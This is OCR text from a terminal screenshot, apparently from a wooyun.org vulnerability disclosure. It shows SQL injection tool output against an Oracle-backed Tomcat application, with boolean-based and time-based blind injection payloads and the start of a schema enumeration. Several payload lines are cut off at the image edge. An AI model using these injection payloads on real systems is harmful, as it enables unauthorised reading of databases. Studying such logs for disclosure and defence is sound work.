 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Parameter: query (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING cl
Payload: query=% AND 5513=5513 AND '%='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: query=% AND 2338=DBMS_PIPE.RECEIVE_MESSAG
114)||CHR(78),5) AND '%='
---
[22:31:49] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.2,
back-end DBMS: Oracle
[22:31:49] [WARNING] schema names are going to be used
as the counterpart to database names on other DBMSes
[22:31:49] [INFO] fetching database (schema) names
[22:31:49] [INFO] fetching number of databases
[22:31:49] [WARNING] running in a single-thread mode. P
ption '--threads' for faster data retrieval
[22:31:49] [INFO] retrieved: 22
[22:32:08] [INFO] retrieved: CTXSYS
[22:33:45] [INFO] retrieved: HR
[22:34:33] [INFO] retrieved: MD
www.wooyun.org